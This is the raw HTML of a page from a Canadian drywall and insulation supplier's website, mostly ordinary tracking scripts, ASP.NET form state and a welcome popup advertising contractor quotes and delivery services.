

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.1800drywall.ca//HowToTips.aspx
body_size: 54829
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Drywall Insulation Tips | Professional Drywall Suppliers - 1-800 Drywall
</title><meta http-equiv="X-UA-Compatible" content="IE=7" /><link href="css/style.css" type="text/css" rel="stylesheet" />
    <!--[if IE]>
    <link rel="stylesheet" type="text/css" href="css/ie.css" />
    <![endif]-->
    <link href="https://fonts.googleapis.com/css?family=Droid+Sans" rel="stylesheet" type="text/css" />
	


    <!-- Facefile script starts here -->
    <link href="facefiles/facebox.css" media="screen" rel="stylesheet" type="text/css" />
    <script src="/facefiles/jquery-1.2.2.pack.js" type="text/javascript"></script>
    <script src="/facefiles/facebox.js" type="text/javascript"></script>
    
    <noscript>
        <div class="no-script">
            <p>JavaScript is either disabled or not supported by your browser. JavaScript must be enabled in order to use 1800drywall.ca website. Please, enable JavaScript by changing your browser options and try again.</p>
        </div>
    </noscript>
    <script type="text/javascript">
        if (!document.cookie) {
            alert('Cookies are either disabled or not supported by your browser. Cookies must be enabled in order to use 1800drywall.ca website. Please, enable Cookies by changing your browser options and try again.');
        }

        jQuery(document).ready(function ($) {
            $('a[rel*=facebox]').facebox({
                loading_image: '/facefiles/loading.gif',
                close_image: '/facefiles/closelabel.gif'
            })
        })
        var showTheSelectLocationOverlay = false;
    </script>
    <!-- Facefile script ends here -->
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5ZVPQFBR');</script>
    <!-- End Google Tag Manager -->
         
     <!-- End OCC code for Support department -->


    <!--Online Chat-->

    <!--Online Chat-->
    <!-- Facebook Pixel Code -->
    <script type="text/javascript">
        (function () {
            var fbq = (function () {
                function fbq() {
                    if (arguments.length > 0) {
                        var action, pixel_id, type_track, content_obj;

                        if (typeof arguments[0] == "string") action = arguments[0];
                        if (typeof arguments[1] == "string") pixel_id = arguments[1];
                        if (typeof arguments[2] == "string") type_track = arguments[2];
                        if (typeof arguments[3] == "object") content_obj = arguments[3];

                        var params = [];
                        if (typeof action == "string" && action.replace(/\s+/gi, "") != "" &&
                        typeof pixel_id == "string" && pixel_id.replace(/\s+/gi, "") != "" &&
                        typeof type_track == "string" && type_track.replace(/\s+/gi, "")) {

                            params.push("id=" + encodeURIComponent(pixel_id));
                            switch (type_track) {
                                case "PageView":
                                case "ViewContent":
                                case "Search":
                                case "AddToCart":
                                case "InitiateCheckout":
                                case "AddPaymentInfo":
                                case "Lead":
                                case "CompleteRegistration":
                                case "Purchase":
                                case "AddToWishlist":
                                    params.push("ev=" + encodeURIComponent(type_track));
                                    break;
                                default:
                                    return;
                            }

                            params.push("dl=" + encodeURIComponent(document.location.href));
                            params.push("rl=" + encodeURIComponent(document.referrer));
                            params.push("if=false");
                            params.push("ts=" + new Date().getTime());

                            if (typeof content_obj == "object") {
                                for (var u in content_obj) {
                                    if (typeof content_obj[u] == "object" && content_obj[u] instanceof Array) {
                                        if (content_obj[u].length > 0) {
                                            for (var y = 0; y < content_obj[u].length; y++) { content_obj[u][y] = (content_obj[u][y] + "").replace(/^\s+|\s+$/gi, "").replace(/\s+/gi, " ").replace(/,/gi, "ï¿½"); }
                                            params.push("cd[" + u + "]=" + encodeURIComponent(content_obj[u].join(",").replace(/^/gi, "[\"").replace(/$/gi, "\"]").replace(/,/gi, "\",\"").replace(/ï¿½/gi, "\,")));
                                        }
                                    }
                                    else if (typeof content_obj[u] == "string")
                                        params.push("cd[" + u + "]=" + encodeURIComponent(content_obj[u]));
                                }
                            }

                            params.push("v=" + encodeURIComponent("2.5.0"));

                            if (typeof window.jQuery == "function") {
                                var iframe_id = new Date().getTime();
                                jQuery("body").append("<img height='1' width='1' style='display:none;width:1px;height:1px;' id='fb_" + iframe_id + "' src='https://www.facebook.com/tr/?" + params.join("&") + "' />");
                                setTimeout(function () { jQuery("#fb_" + iframe_id).remove(); }, 1000);
                            }
                        }
                    }
                }

                return fbq;
            });

            window.fbq = new fbq();
        })();

        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '168891003876087');
        fbq('init', '224377068322806');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=168891003876087&ev=PageView&noscript=1" />
        <img height="1" width="1" src="https://www.facebook.com/tr?id=224377068322806&ev=PageView&noscript=1" />
    </noscript>
    <!-- End Facebook Pixel Code -->

<meta name="description" content="Here are the drywall insulation tips and facts that need to be kept in mind before installing any type of drywall." /><meta name="keywords" content="drywall insulation, professional drywall, drywall suppliers, drywall supply, online drywall" /></head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-5ZVPQFBR"
height="0" width="0"
style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    
	




    

    <form name="aspnetForm" method="post" action="./HowToTips.aspx" id="aspnetForm" class="master-form">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]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[base64]/ryfQiTiqjiaZZ9jnRtTzKFZwZRqxPhVyBkhJpCmYIJtpjCcD/qXhIukDWcSXSjPltn5/p0/R3X7avmNNgKk+7ld0xbeb1IMB/U+PzAx/k6S3coC+XBEQb3KQfr8TKm7Z4JdXkkco61ZYsKE6dDiHWmn2YojzsgpIld7bMcDkFltoGsaO7tLLzatPtRFzg9NGsRBN9ZfFnPLonYuV5+cY8/FtrPTZZcy7G32JDqj9knvs7/5EbGJn3So7Lt+/Q+T/TPefKBZX/jAkDTxs2vGTfiSNoK5DkvZhPaq6VAAsBQRLiLqU60zL5nL0mUEhhKVjrx9f9hGBWTV+yXausHG4MOIdBsALr/7LRWVXVZN6o9+gN0izf3rd3xQg3QCBDbQ/J6byOdKMiQAc9+5p2GdUKEPYz5VpfX15Q0zrW97d2hHtnPCm6VD/KRcOjcXqv5GSTMZQSXkcF/yByWDfAPJwYoUTs1A8CGBe7kFbNNeHazl9+RILjIZSLPcifoBvaWeKrKSjfGK5VIQ1cXKaWUpTtTl5ww9BRiRuoR9SjuZzyic52bmnAxXc1lUDokXfMX3E9xrC/qEsE72toghuJ+Yu2b2+ghIdBpGx3GTVCpWjwm7axHT4BExgIkyj/bhAv1snQCEABcvBbbaPl3eZ+PrclbSgSE7dxkO0TZh20cb4grYC5Zj4wZYUuDCeNENpeVpUipoVo09RWFPfc8dRO2uA2uCUBG7qG43r3POZQvP9g3D7k6/2fUlQ4N0b4hj+ZkDkNw/0kuSNCl8EbFhL88NlXn114TxwLSG8DuWZ7slCUDO9CiVvrFmAyALAdoffk/3+wiBZfjEkIlcwSfmaAcwq1UnQCN4gDAfFjs7G8BSKN5GnD6b1mDpbFhFXLghY4GUBPh9c76gZkML+QxNhcJoMf5U2VBwMEg/B8jjBRhqS3WTMeqRdNS88KE9pBNkD27FEiVDFFdiuQesQq3XEi8IoQOhLunBGsJF1/7U2m9+ZZXPh88Oej3HUzDNYe5u4QsLyeFhAlUqbIaxjaaq4+GDZlJbSGJtO9rwgAHVJazujkmV1s6TGs7HxwogvPpJXcka67g7v+HF6Xz+AeoutuqE6nR4KEOy2NJwmRwt90mEK7bTrSt339lNyW+okf47pnPp4kGdMXFF3p/3/FVw9PVGJ09ULEP9+jWM03KbCUVzIt6wvaWZm/io93xzciCfxb7uZYwoqvqRNSJ7oyYqn5ePnhK7LjXZmgoDdmgZkqj0C8KFFx9WpzoJ7lGaSoAOV2fClc3Dv1Ti0Sd+RKRHzFk0FQ181/cmvTGmjSOJSqL0VQIK1zU4mykRQ0nQKh0QiceqC5PxwH2CdO16DhBns90LiAXZ6MbbiXkF6Sx5ULLa1dwF1wJvaEUUYmCgiO/TAWmBPD0xKm/w/AbEFQF6n5ZYIzvjpUyo9fZ9+so47WWWD3JOCWqm35lTE3qkw0lJj+vDZEhM7/XRBTIP2S9RwoGQpywdK5JxWhTAcW4uD75t+mXgN6gmktKiAAMnXiSA7kzAJ5VhlDOKNVJbs1kpSGqngzWxxe+Iqw5mcbbBj91RM1xZ/o0IgPDGVSnGOU6UON8rRfteFv9/P7lrCMlamtyu7sp5DJtjkiKqTeDP3Cn7QChE7YPDDpEK+k8T/T8g6oEtmK93C+eI9nvagj48UnqKr2rTtjf2/G9d8HsLXNjLN+3zdsFbtOpbVXZvq56tuxw59ayqBGcH/+ppXbCslCTq/[base64]/8IV52EBZQJ9xRqj8l77lx6FCjXTDKbrEY/i5LWKMwtZytssNBFY5azZAlxaORUDPwJljCvev8LmkDF/ZKm4/ALgdtrc9sI=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZJ0X5vX_0PDlFbHIqL5AgXV0b7xhGzm0sRPL5Ke1812l2LBI5gg0XPJHeopODUL4Lw2&amp;t=638568352745067788" type="text/javascript"></script>


<script src="js/utilities.js" type="text/javascript"></script>
<script src="jQueryPlugins/jquery.min.js" type="text/javascript"></script>
<script src="js/anylink.js" type="text/javascript"></script>
<script src="js/floating.js" type="text/javascript"></script>
<script src="js/ajax.js" type="text/javascript"></script>
<script src="js/overlay.js" type="text/javascript"></script>
<script src="js/AC_RunActiveContent.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=zvkqIRNUspAvS1yKeFhMbzSFePGaVnpYwUcOl89FM9JpjcZfy24NWxS3F0f_bUsnwOhbL8eDWqWeeK-uwVjfJgfMCsqB2pi1-9WZ7-HNnh3tTt2PjCC_LMeCNPFbqNdkT8vPVGSScd_XOXGBKl-0LQ2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=yeSNAJTOPtPimTGCAo3LlUtUHIg7bFLFZrGwHb36pmNy8Eldy0nv0vOUY1Da3fzi-plo0rTAVSwITj71sELgUJUOoAh2E24E3zJrKEzRh0lOabGV2mlsNLQzx10VhJTl0&amp;t=23c9c237" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=DT3YJR8QaqV61-teuz0hgjDAVflVENjbE_c_SEfZk_LIGSTLPZB0ukNUw1FyzBkPWswLUZf_FPIglxR_03nP3j6qJ_P0u5wmStvwHcV5abcgTuG75RyVGol03w7Y-GsnBh11yUFQGTveYUSWHxEkJg2&amp;t=23c9c237" type="text/javascript"></script>
<script src="wsUtilities.asmx/jsdebug" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B2C450D9" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="gfRJRZGdB3IUcww6ZV0O2/rEah/kpkK/QsRP9aF9DkrQ39imc/Wfyk/n2S43qtulWM2PhAIfvF/BRqs7sbekboTWg5gtNmSc4pYzWWon8yln6LFzyyixh0lmzWusKQ69fII+XdBFzNPHTxmAYZjcgjO6WT0938wbmMP7XEUfpCoz0X6QLzGLC7X7sW7gRR6BYaCZrnkwJiqyFBfQb59U3w==" />
</div>


        <div id="ctl00_ctl00_divWelcomePopup" class="divWelcomePopup">

            <div id="popupContent">

                <div class="messages_container">

                    <div class="top_controls">
                        <div class="pagination">
                            <div class="prev_next FormButton" style="display: none" id="prev"><span>&#10094; Prev message</span></div>
                            <div class="prev_next FormButton" id="next"><span>Next message &#10095;</span></div>
                        </div>

                        <div class="controls">
                            <span style="display: none;"><input id="ctl00_ctl00_dontShow" type="checkbox" name="ctl00$ctl00$dontShow" onclick="setCookieOverride(this.checked);" /><label for="ctl00_ctl00_dontShow">Don't show again</label></span>
                            <a id="lbOK" href="#" onclick="destroy_overlay(); return false;" class="FormButton">
                                <span>Close</span>
                            </a>
                        </div>
                    </div>

                    <div class="messages">

                        
                                
                                <div id="Message1" class="message">
                                    <input id="ctl00_ctl00_lvMessages_ctrl0_ctl00_dontShowMessage1" type="checkbox" name="ctl00$ctl00$lvMessages$ctrl0$ctl00$dontShowMessage1" onclick="setCookieOverrideMessage(this);" /><label for="ctl00_ctl00_lvMessages_ctrl0_ctl00_dontShowMessage1">Don't show this message again</label>

                                    <p> <div class="Wp_MasterContainer">
<div id="Wp_Header">
<div id="Wp_Logo" class="CenterAlign">
<div id="Wp_HeaderTitle"><strong>Welcome to:<br />
<br />
</strong><img alt="" src="/images/Roofing2U%20-%20Logotype.png" width="161" height="83" />&nbsp; <span style="font-size: 72px;"><span style="font-size: 32px; color: #333333;">&amp; </span><img alt="" src="/images/1-800%20Drywall%20w%20Insulation.png" width="170" height="96" /></span><br />
</div>
</div>
</div>
<div id="Wp_Content">
<div id="Wp_Title"><span style="line-height: 48px; font-size: 48px; color: #cc0000;"><br />
&nbsp;CONTRACTORS PLEASE NOTE</span><span style="color: #cc0000;"><span style="font-size: 36px; line-height: 36px;"><span style="font-size: 24px; color: #cc0000;"></span><span style="font-size: 24px;"><br />
===========================</span><span style="line-height: 24px; font-size: 24px;"><br />
</span></span><span style="font-size: 36px; line-height: 36px; color: #000000;">Online Pricing Does Not <br />
Reflect Contractor Pricing</span></span></div>
<br />
<div id="Wp_Info2">
<em>Call us at <span class="skype_c2c_print_container notranslate">844.379.9251</span>
<!--<span id="non_free_num_ui" class="skype_c2c_textarea_span" dir="ltr" tabindex="-1" onmouseover="SkypeClick2Call.MenuInjectionHandler.showMenu(this, event)" onmouseout="SkypeClick2Call.MenuInjectionHandler.hideMenu(this, event)" onclick="SkypeClick2Call.MenuInjectionHandler.makeCall(this, event)" data-numbertocall="+78443799251" data-numbertype="paid" data-isfreecall="false" data-isrtl="false" data-ismobile="false"><img alt="" class="skype_c2c_logo_img" src="resource://skype_ff_extension-at-jetpack/skype_ff_extension/data/call_skype_logo.png" width="0" height="0" /></span>
-->
or Live Chat <br />
to Obtain Your Quote</em>
</div>
<div id="Wp_Info3">
<strong><span style="font-size: 16px;">We Provide:<br />
</span><span style="font-size: 16px;">
</span></strong>
<ul>
    <li><strong><span style="font-size: 16px;">Boom &amp; Carry in Service (Drywall/Insulation)<br />
    </span></strong></li>
    <li><strong><span style="font-size: 16px;">Roof Top Deliveries (Roofing Products)<br />
    </span></strong></li>
    <li><strong><span style="font-size: 16px;">Next Day Delivery</span></strong></li>
    <li><strong><span style="font-size: 16px;">A New Fleet of Equipment plus Experienced Delivery Personnel</span></strong></li>
    <li><strong><span style="font-size: 16px;">Drywall, Insulation, Steel, Finishing Products, Shingles, etc.</span></strong></li>
    <li><strong><span style="font-size: 16px;">Experienced Delivery Personnel<br />
    </span></strong></li>
</ul>
</div>
</div>
</div> </p>
                                    <input type="hidden" id="Message1Hours" value="24.00" />

                                    <input id="ctl00_ctl00_lvMessages_ctrl0_ctl00_dontShowMessage2" type="checkbox" name="ctl00$ctl00$lvMessages$ctrl0$ctl00$dontShowMessage2" onclick="setCookieOverrideMessage(this);" /><label for="ctl00_ctl00_lvMessages_ctrl0_ctl00_dontShowMessage2">Don't show this message again</label>

                                </div>

                            
                            
                    </div>
                </div>
            </div>
            <script type="text/javascript">

                show_overlay(600, $('#ctl00_ctl00_divWelcomePopup').html(), 'Message', true);

                $('#Overlay_Body_Left, #Overlay_Body_Right').css('width', '5px');
                $('#Overlay_Body_Right').css('background-position', 'right center');
                $('#Overlay_Body_Center').css('width', ($('#Overlay_Handle').width() - 10 + 'px'));
                $('#Overlay_Body_Center').find('#popupContent')
                    .css('height', ($('#Overlay_Body_Center').height() + 23 + 'px'))
                    .css('width', ($('#Overlay_Handle').width() - 10 + 'px'))
                    .css('position', 'absolute');
                $(document).keyup(function (e) { // close overlay window on Esc
                    if (e.keyCode == 27) {
                        destroy_overlay();
                    }
                });
                $("#ctl00_ctl00_divWelcomePopup").click();

                /* --- Messages Pagination */
                $("#Overlay_Body #next").click(function () {
                    updatePagerControls(1);
                });
                $("#Overlay_Body #prev").click(function () {
                    updatePagerControls(-1);
                });
                // Check what messages to hide
                checkMessageCookies();
                // Update Prev/Next controls
                updatePagerControls(0);
                /* --- End Messages Pagination */
            </script>
        </div>


